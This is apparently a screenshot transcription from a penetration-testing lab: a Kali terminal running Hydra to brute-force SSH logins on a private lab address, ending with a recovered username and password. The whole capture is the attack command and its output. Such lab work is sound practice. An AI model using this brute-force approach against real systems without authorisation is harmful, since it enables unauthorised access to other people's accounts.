 root@kali:~/Downloads# hydra -L ./1 -P ./2 ssh://192.168.19.139
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret ser
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-05 09:10:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 tr
[DATA] attacking ssh://192.168.19.139:22/
[22][ssh] host: 192.168.19.139 login: smeagol password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-05 09:10:27
root@kali:~/Downloads#